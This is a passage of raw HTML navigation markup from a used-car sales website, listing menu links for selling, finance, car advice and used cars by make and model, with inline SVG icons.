class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 